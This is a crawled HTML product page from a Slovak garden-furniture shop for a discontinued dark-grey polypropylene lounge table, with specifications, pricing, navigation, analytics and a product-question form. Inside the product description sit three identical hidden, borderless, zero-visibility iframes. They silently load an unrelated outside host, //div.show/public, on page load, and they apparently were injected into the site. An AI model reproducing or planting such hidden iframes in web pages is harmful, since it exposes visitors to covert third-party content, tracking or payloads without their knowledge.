

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.garden-shop.sk/lounge-stol-ocean--v45-x-90-x-45-cm-tmavo-siva/
body_size: 9872
content:
<!DOCTYPE html>
<html  lang="s1">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Moderný záhradný stôl z polypropylénu, odolný voči vlhkosti a UV žiareniu. Ideálny pre použitie doma aj vonku. Ľahko čistiteľný a odolný proti poškriabaniu." />

<link rel="canonical" href="/lounge-stol-ocean--v45-x-90-x-45-cm-tmavo-siva/" />






    <title>
        Lounge stôl Ocean - v45 x 90 x 45 cm - Tmavo sivá | Garden-shop.sk
    </title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"  />
    <meta property="store:id" content="3"  />
    <meta property="store:lang" content="0"  />
    <link rel="apple-touch-icon" sizes="76x76" href="/favico/gs/apple-touch-icon.png"  />
    <link rel="icon" type="image/png" sizes="32x32" href="/favico/gs/favicon-32x32.png"  />
    <link rel="icon" type="image/png" sizes="16x16" href="/favico/gs/favicon-16x16.png"  />
    <link rel="manifest" href="/favico/gs/site.webmanifest"  />
    <link rel="mask-icon" href="/favico/gs/safari-pinned-tab.svg" color="#5bbad5"  />
    <link rel="shortcut icon" href="/favico/gs/favicon.ico"  />
    <meta name="msapplication-TileColor" content="#da532c"  />
    <meta name="msapplication-config" content="/favico/gs/browserconfig.xml"  />
    <meta name="theme-color" content="#ffffff"  />
    <link href="/Themes/garden-shop/styles/rt.20260130110628.css" rel="stylesheet" media="screen"  />
    <link href="/Themes/garden-shop/styles/master.css?v=20260130110628" rel="stylesheet" media="screen"  />
    <link href="/Themes/garden-shop/styles/custom.css?v=20260130110628" rel="stylesheet" media="screen"  />

    <!--[if lt IE 9]>
    <script src="/Themes/garden-shop/scripts/html5shiv.js"></script>
    <script src="/Themes/garden-shop/scripts/respond.min.js"></script>
    <![endif]-->

    



<script type="application/ld+json" id="snippet-richSnippet-richSnippet">
{
  "@context": "http:\/\/schema.org",
  "@type": "Product",
  "name": "Lounge stôl Ocean - v45 x 90 x 45 cm - Tmavo sivá",

  "brand": {
    "@type": "Brand",
    "name": "CP"
  },

				
  "image":  "https:\/\/www.garden-shop.sk\/resources\/App\/1537874431-b36694fd94.jpg",
  "identifier":"CP-305069",
  "offers": {
    "@type": "Offer",
    "availability": "http:\/\/schema.org\/Discontinued",
    "price": "88",
    "priceCurrency": "EUR",
	"image":  "https:\/\/www.garden-shop.sk\/resources\/App\/1537874431-b36694fd94.jpg",
    "category": "Z\u00e1hradn\u00fd n\u00e1bytok  > Z\u00e1hradn\u00e9 stoly"
  },
  "url": "https:\/\/www.garden-shop.sk\/lounge-stol-ocean--v45-x-90-x-45-cm-tmavo-siva\/"
}
</script>


<!-- Start Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}

gtag('js', new Date());

gtag('consent', 'default', {
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'security_storage': 'denied'
});

(function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-P8NWS35');
</script>
<!-- End Google Tag Manager -->

<!-- Start Google Analytics 4 Product Detail Event -->
<script>
window.dataLayer = window.dataLayer || [];
window.addEventListener('load', function() {
    dataLayer.push({
        event: 'view_item',
        ecommerce: {
            items: [{
                item_name: 'Lounge stôl Ocean - v45 x 90 x 45 cm - Tmavo sivá',
                item_id: 'CP-305069',
                price: 88.00,
                currency: 'EUR',
                category: 'Záhradný nábytok  > Záhradné stoly'
            }]
        }
    });
});
</script>
<!-- End Google Analytics 4 Product Detail Event -->

<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.garden-shop.sk/lounge-stol-ocean--v45-x-90-x-45-cm-tmavo-siva/" />
<meta property="og:title" content="Lounge stôl Ocean - v45 x 90 x 45 cm - Tmavo sivá" />
<meta property="og:image" content="https://www.garden-shop.sk/resources/App/1537874431-b36694fd94.jpg" />
<meta property="og:price:amount" content="88"/>
<meta property="og:price:currency" content="EUR"/><meta property="og:brand" content="CP">
<meta name="google-site-verification" content="bH2MqN-2pB8ugFeTBoTNz4_Xzi4IOjqhZtbhYn4Z71M" /><meta name="facebook-domain-verification" content="80pd0stqx8068rninlnohxt7fzf7tk" /></head>
<body  id="one-col" class="   detail domain-6 ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8NWS35"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav class="pushy pushy-left">
  <div class="pushy-topbar">
    <form id="pushy-search-form" class="pushy-search-form" action="/hladaj-1/" method="post">
      <input type="hidden" name="ccsForm" value="search-form" />
      <input aria-label="Hľadaj" name="s_keyword" type="text" class="a-c-0 search form-control search" placeholder="Hľadaj" />
    </form>
    <div class="pushy-close">&#xd7;</div>
  </div>
	<ul id="block-1" class="global-menu level0 "><li class="first"><a   href="/stojany-na-palivove-drevo/">Stojany na palivové drevo</a></li><li class="hasChildren selectedPageParent active"><a   href="#">Záhradný nábytok </a><ul class="nav level2 "><li class="first"><a   href="/zahradne-sedacie-supravy/">Záhradné sedacie súpravy</a></li><li><a   href="/zahradne-stolicky-a-kresla/">Záhradné stoličky a kreslá</a></li><li><a   href="/zahradne-lavice/">Zahradné lavice</a></li><li><a   href="/zahradne-lehatka/">Záhradné lehátka</a></li><li class="selectedPage  active"><a   href="/zahradne-stoly/">Záhradné stoly</a></li><li class="last"><a   href="/hojdacie-siete/">Hojdacie siete</a></li></ul></li><li class="hasChildren"><a   href="#">Kovový nábytok</a><ul class="nav level2 "><li class="first"><a   href="/kovove-stolicky/">Kovové stoličky</a></li><li><a   href="/kovove-stoly/">Kovové stoly</a></li><li><a   href="/kovove-lavicky/">Kovové lavičky</a></li><li class="last"><a   href="/police-a-regaly/">Kovové police a regály</a></li></ul></li><li><a   href="/obluky-na-ruze-a-altanky/">Oblúky na ruže a altánky</a></li><li class="hasChildren"><a   href="#">Doplnky</a><ul class="nav level2 "><li class="first"><a   href="/ohniska/">Ohniská</a></li><li><a   href="/kvetinace/">Kvetináče</a></li><li><a   href="/zahradne-slnecniky-a-doplnky/">Slnečníky</a></li><li class="last"><a   href="/doplnky-zahrad/">Doplnky do záhrady</a></li></ul></li><li class="last"><a   href="/novinky/">Novinky </a></li></ul>
  <div class="pushy-quicklinks">
    <div class="pushy-quicklinks-title">Informácie</div>
    <ul class="pushy-quicklinks-list">
      <li><a href="/informacie-o-nakupe-s1/"><i class="icon-info-sign"></i>Informácie o nákupe</a></li>
      <li><a href="/referencie-a-inspiracie-s1/"><i class="icon-picture"></i>Referencie</a></li>
      <li><a href="/kontakt-s1/"><i class="icon-envelope-alt"></i>Kontakt</a></li>
    </ul>
  </div>
</nav>
<div class="site-overlay"></div>

<div class="pushy-container">

    <header class="header">
        <div class="hidden-xs">
<div class="topbar topbar-inverse">
  <div class="container">
    <ul class="info pull-left list-inline">
      
		<li class="hidden-xs"><a href="/informacie-o-nakupe-s1/"><i class="icon-info-sign"></i>Informácie o nákupe</a> 
		</li>
		
      <li class="hidden-xs"><a href="/referencie-a-inspiracie-s1/"><i class="icon-picture"></i>Referencie</a> 
		</li>
		
      <li><a href="/kontakt-s1/"><i class="icon-envelope-alt"></i>Kontakt</a> 
		</li>
		
    </ul>
    <ul class="info pull-right profile list-inline">
       <li>
           <!--This is a comment. Comments are not displayed in the browser<li>  
           <loginprofilelink icon="true"><a href="#">Login</a></loginprofilelink>
            </li></li>
-->  
    </ul>
  </div>
</div>
</div>

        
<div class="header-search">
    
		<form   id=search-form  action="/hladaj-1/" method="post" class=" search-form container">	<input type="hidden" name="ccsForm" value="search-form"/>

				<input aria-label="Hľadaj" id="siteSearch" name="s_keyword" type="text" class="a-c-0   search form-control search" placeholder="Hľadaj"/>
        <button type="submit" class="btn btn-link"><span class="sr-only">Hľadaj </span><i class="icon-search"></i></button>
        <button  class="btn btn-link close-btn" data-toggle="search-form-close"><span class="sr-only">Close </span><i class="icon-remove"></i></button>
			</form>


			
</div>


<section class="brandbar brandbar-v1">
    <div class="brandbar-inner">

        <nav id="brandbar" class="container brandbar-container">

            <div class="navigation-hamburger">
                <button type="button" class="hamburger-btn navbar-toggle menu-btn" aria-expanded="false"
                        id="hamburger-btn"><i class="ico-v-hamburger"></i></button>
            </div>

            <div class="brandbar-logo">
                <a class="logo" href="/"> <img class="img-responsive" src="/Themes/garden-shop/images/logo-6.png" alt="Logo"> <span class="sr-only">Go to homepage</span> </a>
            </div>
            
                        <div class="brandbar-phone brandbar-tool">
                <a href="tel:" class="phone-row">
                    <i class="phone-icon icon c-icon-phone"></i>
                    <span class="phone-col">
                        <span class="phone-call"></span>
                        <span class="phone-hour"></span>
                    </span>
                </a>

            </div>


            <div class="brandbar-search brandbar-tool">
                <a data-target=".header-search" data-toggle="search-form">
                    <i class="icon c-icon-search"></i></a>
            </div>

                         <div class="brandbar-search brandbar-tool"> 
                 <!--LMP--><a  class="login-profile mylogin " href="/login.php?lang=sk" rel="nofollow"><i class="icon-lock"></i> Prihlásiť</a><!--ELMP-->
              </div>
            
            <div id="brandbar-cart" class="brandbar-cart brandbar-tool dropdown" data-spy="affix" data-offset-top="96">

                <a class="cart dropdown-toggle dropdown-toggle-js disabled" data-toggle="dropdown"
                   href="/nakupny-kosik-s1/"><i class="icon c-icon-shopping-cart"></i><span class="cart-items-number badge"><!--RCI--><!--ERCI--></span></a>

                <div class="dropdown-menu" style="right: 0; left: auto;" role="menu"
                     aria-labelledby="dLabel">
                    
		<div class="mini-cart-info">
			<table class="table-condensed"><tbody></tbody><tfoot>
          		<tr>
            		<td>&nbsp;</td>
          			<td ><b>Celkom:</b></td>
            		<td>&nbsp;</td>
          			<td  class="text-right"><strong><span class="cart-total-price"><!--BTP--><!--EBTP--></span></strong></td>
          		</tr></tfoot>
          	</table>
          	<div class="checkout pull-right">
          			<a href="/nakupny-kosik-s1/" class="btn btn-primary btn-xs" rel="nofollow">Pozrieť košík</a>
          		</div>

          	<div class="clear"></div>
          	</div>

          	
                </div>

            </div>

        </nav>
    </div>
</section>

        <!--  navbar -->
<div id="navbar" class="navbar navbar-default yamm" data-spy="affix" data-offset-top="96"  role="navigation">
  <div class="container">
    <div id="navbar-menu" class="navbar-menu-default navbar-collapse collapse ">
      <ul  class="nav navbar-nav"><li id="tm-stojany-na-palivove-drevo" ><a  href="/stojany-na-palivove-drevo/">Stojany na drevo</a></li><li class="  dir dropdown" id="tm-zahradny-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/zahradny-nabytok/">Záhradný nábytok </a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-zahradne-sedacie-supravy" ><a  href="/zahradne-sedacie-supravy/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-sedacie-supravy.jpg"/>Záhradné sedacie súpravy</a></li><li class="  title" id="tm-zahradne-stolicky-a-kresla" ><a  href="/zahradne-stolicky-a-kresla/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stolicky-kresla.jpg"/>Záhradné stoličky a kreslá</a></li><li class="  title" id="tm-zahradne-lavice" ><a  href="/zahradne-lavice/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lavice.jpg"/>Zahradné lavice</a></li><li class="  title" id="tm-zahradne-lehatka" ><a  href="/zahradne-lehatka/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lehatka-.jpg"/>Záhradné lehátka</a></li><li class="  title" id="tm-zahradne-stoly" ><a  href="/zahradne-stoly/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stoly.jpg"/>Záhradné stoly</a></li><li class="  title" id="tm-hojdacie-siete" ><a  href="/hojdacie-siete/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-hojdacie-siete.jpg"/>Hojdacie siete</a></li></ul></li><li class="  dir dropdown" id="tm-kovovy-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/kovovy-nabytok/">Kovový nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-kovove-stolicky" ><a  href="/kovove-stolicky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stolicky-kresla.jpg"/>Kovové stoličky</a></li><li class="  title" id="tm-kovove-stoly" ><a  href="/kovove-stoly/"><img alt=""  src="/resources/App/medium/kovove-stoly-zahradny-nabytok.jpg"/>Kovové stoly</a></li><li class="  title" id="tm-kovove-lavicky" ><a  href="/kovove-lavicky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lavice.jpg"/>Kovové lavičky</a></li><li class="  title" id="tm-police-a-regaly" ><a  href="/police-a-regaly/"><img alt=""  src="/resources/App/medium/kovove-regaly-zahradny-nabytok.jpg"/>Kovové police a regály</a></li></ul></li><li id="tm-obluky-na-ruze-a-altanky" ><a  href="/obluky-na-ruze-a-altanky/">Oblúky na ruže a altánky</a></li><li class="  dir dropdown" id="tm-doplnky-do-zahrady" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/doplnky-do-zahrady/">Doplnky</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-ohniska" ><a  href="/ohniska/"><img alt=""  src="/resources/App/medium/ohniska-zahradny-nabytok.jpg"/>Ohniská</a></li><li class="  title" id="tm-kvetinace" ><a  href="/kvetinace/"><img alt=""  src="/resources/App/medium/kvetinace.jpg"/>Kvetináče</a></li><li class="  title" id="tm-zahradne-slnecniky-a-doplnky" ><a  href="/zahradne-slnecniky-a-doplnky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-slnecnniky.jpg"/>Slnečníky</a></li><li class="  title" id="tm-doplnky-zahrad" ><a  href="/doplnky-zahrad/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-doplnky.jpg"/>Doplnky do záhrady</a></li></ul></li><li id="tm-novinky" ><a  href="/novinky/">Novinky</a></li></ul>
    </div>
  </div>
</div>
<!-- /navbar --> 


    </header>

    <div class="breadcrumbs-outer breadcrumb-default-full breadcrumb-default-full-v4">
        <div id="breadcrumb" class="container">
    <ol id="block-6" class="breadcrumb  bc breadcrumbs-default"><li class="first"><a href="/uvodna-stranka/">Úvod</a></li><li><a href="/zahradny-nabytok/">Záhradný nábytok </a></li><li><a href="/zahradne-stoly/">Záhradné stoly</a></li></ol>
</div>


    </div>


    <div class="content-outer">
        <!--  content start -->
<div id="content-inner" class="container">
  <div class="row">

    <div class="col-md-12">
      
      

<div class="product-detail-section">
  <div class="">
    <div class="product-detail row" itemtype="http://schema.org/Product" itemscope>
      <div id="product-photo" class="col-md-6">
        



<div class="product-subwrap label-block">
    
  <div id="main-photo">
<a href="/resources/App/1537874431-b36694fd94.jpg" itemprop="image" data-rel="shadowbox[textatt]" title="Lounge stôl Ocean - v45 x 90 x 45 cm - Tmavo sivá"><img class="img-responsive" alt="Lounge stôl Ocean - v45 x 90 x 45 cm - Tmavo sivá" src="/resources/App/medium/1537874431-b36694fd94.jpg" /></a> 
  </div>
 
</div>
 <div class="attachment clearfix mt-10">
		<div class="more-views"><ul class="list-inline">
		<li  class="first" ><a href="/resources/App/1715674915-98d3caf129.jpg" data-rel="shadowbox[textatt]" title="CP-305069"><img alt="CP-305069" src="/resources/App/square/1715674915-98d3caf129.jpg"/></a></li><li ><a href="/resources/App/1715674915-9899ac28a7.jpg" data-rel="shadowbox[textatt]" title="CP-305069"><img alt="CP-305069" src="/resources/App/square/1715674915-9899ac28a7.jpg"/></a></li><li ><a href="/resources/App/1715674915-73493d329f.jpg" data-rel="shadowbox[textatt]" title="CP-305069"><img alt="CP-305069" src="/resources/App/square/1715674915-73493d329f.jpg"/></a></li><li ><a href="/resources/App/1715765190-1537869aea.jpg" data-rel="shadowbox[textatt]" title="CP-305069"><img alt="CP-305069" src="/resources/App/square/1715765190-1537869aea.jpg"/></a></li><li ><a href="/resources/App/1715674915-160c36387e.jpg" data-rel="shadowbox[textatt]" title="CP-305069"><img alt="CP-305069" src="/resources/App/square/1715674915-160c36387e.jpg"/></a></li>
		</ul></div>
		</div> 
   
      </div>
 
      <div class="col-md-6 prod-form">
         <h1 class="sm-down"  itemprop="name"    >Lounge stôl Ocean - v45 x 90 x 45 cm - Tmavo sivá</h1> 
        <p class="shortdesc">Moderný plastový stôl z polypropylénu, ideálny pre interiér aj exteriér. Odolný voči poveternostným vplyvom, UV žiareniu a poškriabaniu, s rozmermi 90x45x45 cm a hmotnosťou 5 kg. Ľahko sa čistí a nestráca farbu.</p>
         

<form class="validate-base" name="add_to_cart" action="/lounge-stol-ocean--v45-x-90-x-45-cm-tmavo-siva/" method="post" id="cusform-table" onsubmit="return onCartSendSubmit();">
  <div class="buy-box">
    
    <div class="">
      
      <div class="alert alert-danger">
        <strong>Produkt nie je k dispozícii.</strong>
      </div>
      
      
      
      
      
      
      <div class="row ">
        
        <div class="col-xs-12 col-sm-6 col-md-5 col-lg-5 bottom-column">
          <div class="price">
            <p class="price-label reset">Cena</p>
 
            
            
            
            <p itemtype="https://schema.org/Offer" itemscope="" itemprop="offers" class="price-new price-with-tax">
            <link href="https://schema.org/Discontinued" itemprop="availability">
            <span id="price-with-tax" content="88" itemprop="price">88,00 €</span> <span class="price-info">s DPH</span>  
            <meta content="EUR" itemprop="priceCurrency">
            </p>
 
            
            <span class="price-label price-without-tax">Cena bez DPH: <span id="price-without-tax">71,54 €</span></span> 
          </div>
 
        </div>
 
      </div>
 
      <hr/>
      
    </div>
 
  </div>
</form>

 <ul class="list-inline prod-labels"><li class="first"><span class="label product-availability label-info prod-status label-avaib-22">NIE JE V PONUKE</span></li><li><span class="label label-info prod-delivery label-delivery-3">Doprava zadarmo</span></li></ul><span class="prod-labels-support"></span> 
 

 <p><span>EAN: </span><strong>4251563419310</strong></p> <p><span>Funkcie: </span><strong>Vhodný do exteriéru</strong></p> 





 
 









<div class="spec prod-spec" itemprop="description">
  <h3>Moderný stôl ideálny na použitie doma i vonku.</h3>
<p>Stôl je vyrobený z polypropylénu. Je odolný voči hrdzi, vode a poveternostným vplyvom. Je UV stály, nestráca teda svoju farebnú hĺbku.</p>
<h4>Rozmery:</h4>
<p><strong>Celková výška: </strong><br />
45 cm</p>
<p><strong>Celková šírka: </strong><br />
90 cm</p>
<p><strong>Celková hĺbka: </strong><br />
45 cm</p>
<p><strong>Hmotnosť: </strong><br />
5 kg</p>
<p><strong>Špeciálne funkcie:</strong><br />
Prvotriedny materiál<br />
Veľmi ľahko sa čistí<br />
Odolný proti poškriabaniu</p>
<p><strong>Hmotnosť (kg):</strong><br />
5 kg</p>
<p><strong>Materiál:</strong><br />
Plast, polypropylén</p>
  <div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>	
</div>
 



 



   
      </div>
 
    </div>
 
  </div>
</div>




<div id="layer_cart" class="modal fade prod-add-modal">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> 
      </div>
 
      <div class="modal-body">
        <h2><i class="icon-check"></i> Tovar bol pridaný do košíka</h2>
 
        <div class="row">
          <div class="col-sm-6">
            <img id="p-image" src="" />
          </div>
 
          <div class="col-sm-6">
            <h3 id="p-title"></h3>
 
            <p class="price-info-box">Cena: <span id="p-price"></span> </p>
 
            <p>Množstvo: <span id="p-quantity"></span> </p>
 
          </div>
 
        </div>
 
      </div>
 
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal"><i class="icon-chevron-left"></i> Späť</button> <a href="/nakupny-kosik-s1/" class="btn btn-primary">Pokračovať <i class="icon-chevron-right"></i></a> 
      </div>
 
    </div>
 
  </div>
</div>



<div class="carousel">





</div>





<div class="highlight">
<div class="row">
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/bezpecny-nakup-s1/"> <img src="/resources/App/medium/bezpecny-nakup-icon.png" alt="Bezpečný nákup a Overené zákazníkmi" width="50" height="50"> </a>
<h3>Bezpečný nákup</h3>
<p> Sme tu pre Vás už viac ako 15 rokov. Certifikovaný obchod, na ktorý sa môžete spoľahnúť.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/doprava-s1/"> <img src="/resources/App/large/doprava-zadarmo-icon.png" alt="Doprava zadarmo" width="50" height="50"> </a>
<h3>Doprava zadarmo na všetko</h3>
<p> Všetky produkty Vám doručíme kuriérom až domov bez akýchkoľvek poplatkov.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/vratenie-tovaru-formular-s1/"> <img src="/resources/App/large/vratenie-tovaru-icon.png" alt="Jednoduché vrátenie tovaru" width="50" height="50"> </a>
<h3>Jednoduché vrátenie tovaru</h3>
<p> Tovar nám môžete do 14 dní vrátiť jednoducho a bez starostí.</p>
</div>
</div>
</div>
</div><script>
(function waitOwl(){
  if (typeof jQuery==="undefined" || typeof jQuery.fn.owlCarousel!=="function") {
    return setTimeout(waitOwl, 200);
  }
  var $row = jQuery(".detail .products-list .row.product-block-wrapper");
  if (!$row.length) return;

  $row.removeClass("row").addClass("owl-carousel nav-center-side");

  $row.children().each(function () {
    jQuery(this).removeClass("col-md-3 col-sm-4 col-xs-6");
  });

  $row.owlCarousel({
    nav: true,
    dots: false,
    margin: 20,
    navText: ["<i class='icon-angle-left'></i>", "<i class='icon-angle-right'></i>"],
    responsive: {
      0: { items: 1 },
      600: { items: 2 },
      1000: { items: 4 }
    }
  });
})();
</script>
<!-- region tsc-0-1-0-0 end -->
    </div>
  </div>
</div>
<!--  content end --> 

        <div class="infos">
    <div class="container">
        

<p>Potrebujete viac informácií?</p>
<div id="product-form" class="noprint">
	<h2>Otázka o produkte</h2>
	<form method="post" action="/product-item-s1/lounge-stol-ocean--v45-x-90-x-45-cm-tmavo-siva/" class="form-vertical" name="sendq">
		
		<fieldset>
			<div class="form-group">
				<label class="control-label" for="name">Vaše meno<font color="red">*</font> :</label>
					<input type="text" name="name" class="form-control required" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="phone">Telefón:</label>
					<input type="text" class="form-control" name="phone" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="email">Email<font color="red">*</font> :</label>
					<input type="text" class="form-control required email" name="email" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="request">Správa<font color="red">*</font> :</label>
					<textarea type="text" rows="6" name="request" class="form-control required">CP-305069 - "Lounge stôl Ocean - v45 x 90 x 45 cm - Tmavo sivá"
</textarea>
					<input type="hidden" value="sendq" name="ccsForm">
			</div>
		</fieldset>
		
		
		<div class="form-group">
				<input name="Button_DoSent" class="btn-primary btn" type="submit" value="Odoslať">
		</div>
		
	</form>
</div>

<!-- region tsc-0-6-0-0 end -->
    </div>
</div>
<div id="links">
    <div class="container">
        <div class="row">
            <div class="col-sm-3 col-md-3">
                <h4>Informácie</h4>
                <ul class="f-l">
                    <li><a href="/informacie-o-nakupe-s1/">Informácie o nákupe</a></li>
                    <li><a href="/referencie-a-inspiracie-s1/">Referencie</a></li>
                    <li><a href="/doprava-s1/">Doprava a platby</a></li>
                    <li><a href="/tos-sk-s1/">Obchodné podmienky</a></li>
                    <li><a href="/tos-sk-s1/#ochrana-udajov">Ochrana osobných údajov</a></li>
                    <li><a href="/reklamacny-formular-s1/">Reklamácie</a></li>
                    <li><a href="/vratenie-tovaru-formular-s1/">Vrátenie tovaru</a></li>
				    <li><a href="/kontakt-s1/">Kontakt</a></li>
                </ul>
                <br/>
            </div>
			
            <div class="col-sm-3 col-md-3">
                <h4>Naša ponuka</h4>
                <ul class="f-l">
                    <li><a href="/stojany-na-palivove-drevo/" title="Stojany na drevo">Stojany na drevo</a></li>
                    <li><a href="/zahradny-nabytok/" title="Záhradný nábytok - Záhradné sedacie súpravy, Záhradné stoličky a kreslá, Záhradné lavice, Záhradné lehátka, Záhradné stoly, Hojdacie siete">Záhradný nábytok</a></li>
                    <li><a href="/kovovy-nabytok/" title="Kovový nábytok - Kovové stoličky, Kovové stoly, Kovové lavičky, Kovové police a regály">Kovový nábytok</a></li>
					<li><a href="/obluky-na-ruze-a-altanky/" title="Oblúky na ruže a altánky">Oblúky na ruže a altánky</a></li>
                    <li><a href="/doplnky-do-zahrady/" title="Doplnky do záhrady - Ohniská, Kvetináče, Slnečníky, Úložné boxy">Doplnky do záhrady</a></li>                
                </ul>
                <br/>
            </div>


            <div class="col-sm-3 col-md-3">
                <h4>Bezpečné nakupovanie</h4>
                <a href="http://www.bezpecnynakup.sk/certified_shops.aspx" target="_blank"
                   title="Sme certifikovaný Slovenskou asociáciou pre elektronický obchod."><img
                        src="/Themes/design-shop/images/bezpecny-nakup.png"
                        alt="Sme certifikovaný Slovenskou asociáciou pre elektronický obchod." width="150" /></a>
				
                <br/><br/>
				
		<h4>Pre vašu domácnosť</h4>
                 <a href="http://www.design-shop.sk/" target="_blank"
                   title="Design-shop.sk - barové stoličky, stoličky, kreslá, kancelárske stoličky, moderný nábytok, vliesové tapety, svetla, lampy."><img
                        src="/Themes/garden-shop/images/ds-footer-logo.png"
                        alt="Design-shop.sk - barové stoličky, stoličky, kreslá, kancelárske stoličky, moderný nábytok, vliesové tapety, svetla, lampy." width="150" /></a>
				<br/><br/>
		     </div>


            <div class="col-sm-3 col-md-3">
       <h4>Online platby</h4>
       <a href="/doprava-a-platby/#platby"><img src="/Themes/garden-shop/images/online-platby.png" title="Možnosti platby na našich stránkach" alt="Možnosti platby na našich stránkach" width="200" ></a><br><br><br>
                <h4>Jazyk</h4>
                <div id="language">
                    <a href="http://www.gardeneshop.cz">Česky</a>
                </div>
				
				 <br/><br/>
				
               <!--            
				<h4>Facebook</h4>
                <a href="https://www.facebook.com/Gardeneshop/" target="_blank" title="Garden-shop.sk na Facebook"><i
                        class="icon-facebook-sign"></i>/Gardeneshop</a>
				<br/><br/>
				-->
            </div>
        </div>

    </div>
</div>

        <div class="copyright-outer copyright-default">

    <div class="copyright-inner container">

        <div class="row">

            <div class="col-md-12">
                <div class="text-center">

                    Garden-shop.sk
                    <br/>
                    &copy;
                    <span >2026</span>


                </div>
            </div>


        </div>
    </div>


</div>

    </div>
</div>

<!-- scripts start -->
<script src="/Themes/garden-shop/scripts/rt-sk.20260130110628.js"  ></script>

<script src="/lib/functions.php?v=1&amp;storeid=3&amp;locale=sk" type="text/javascript"></script>
<script src="/lib/form.plugin.js?v=2"></script>
			<script>

var isBuyAble = true;
function onCartSendSubmit(){ 
	if(!isBuyAble){ 
		alert("Produkt nie je dostupný.");
		 return false;
	}
 	if( !onValidateFormBase() ){
		 return false; }
	
	 
	callAjaxAddToBasket(); return false; 
	
} 
var pictureSize = 'medium'; 

$("#quantity").TouchSpin({ min: 1, max: 500, step: 1, verticalbuttons: false, buttondown_txt: "&#8722;", buttonup_txt: "+", buttondown_class: "btn btn-default bootstrap-touchspin-down", buttonup_class: "btn btn-default bootstrap-touchspin-up" });</script><!-- scripts end -->

 


<div class="text-center margin-top-20 margin-botton-20">
    <a class="cookie-reinit" href="javascript:void(0)"><small>Nastavenia cookies</small></a>
    <br>
</div>

<script>

var cookieOptions = {
        cookieTypes: [
{
                    type: "Analytické",
                    value: "analytics",
                    description: "Umožňujú počítať návštevy a zdroje návštevnosti. Vďaka týmto súborom je známe, ktoré stránky sú populárnejšie a ako sa na nich návštevníci pohybujú. Všetky informácie, ktoré tieto cookies zhromažďujú, sú anonymné."
        },{
                    type: "Marketingové",
                    value: "marketing",
                    description: "Marketingové cookie môžu prostredníctvom našej stránky používať naši reklamní partneri. Používajú sa na vytvorenie profilu vašich záujmov na základe informácií o stránkach, ktoré si prezeráte, čo zahŕňa jedinečnú identifikáciu vášho prehliadača a koncového zariadenia. Ak tieto cookie nepovolíte, stále sa vám vo vašom prehliadači budú zobrazovať základné reklamy, ktoré nie sú založené na vašich záujmoch."
        },{
                    type: "Reklamné údaje",
                    value: "user_data",
                    description: "Súhlasím so zasielaním údajov súvisiacich s inzerciou spoločnosti Google."
        },{
                    type: "Prispôsobené reklamy Google",
                    value: "personalization",
